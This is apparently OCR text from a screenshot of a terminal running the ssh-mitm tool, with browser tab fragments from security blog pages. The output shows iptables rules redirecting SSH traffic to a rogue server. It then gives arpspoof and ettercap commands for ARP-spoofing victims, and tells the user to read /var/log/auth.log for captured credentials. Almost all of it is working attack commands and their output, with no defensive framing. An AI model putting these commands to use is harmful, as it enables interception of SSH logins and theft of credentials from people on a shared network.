 Posts | (RTP) Privac
(RTP) Privacy & Tec
IT로 성공하고 싶은
maninthemiddleatt
start.sh_.png (PNG
ssh.png (PNG Imag
maninthemiddle-attac
https://miloserdov.org/wp-content/uploads/2019/10/start.sh_.png
root@HackWare: ~/bin/ssh-mitm
root@HackWare:~/bin/ssh-mitm# sudo ./start.sh
Running sshd_mitm in unprivileged account...
SSH MITM v2.2 starting (production mode)
sshd_mitm is now running.
Enabling IP forwarding in kernel...
Changing FORWARD table default policy to ACCEPT...
Executing: iptables -A INPUT -p tcp --dport 2222 -j ACCEPT
Executing: iptables -t nat -A PREROUTING -p tcp --dport 22 -j REDIRECT --to-ports 2222
Done!  Now ARP spoof your victims and watch /var/log/auth.log for credentials.  Logged sessions will be in /ho
me/ssh-mitm/.  Hint: ARP spoofing can either be done with:
arpspoof -r -t 192.168.x.1 192.168.x.5
OR
ettercap -i enp0s3 -T -M arp /192.168.x.1// /192.168.x.5,192.168.x.6//
If you don't have a list of targets yet, run stop.sh and use JoesAwesomeSSHMITMVictimFinder.py to find them.
Then run this script again.
root@HackWare:~/bin/ssh-mitm#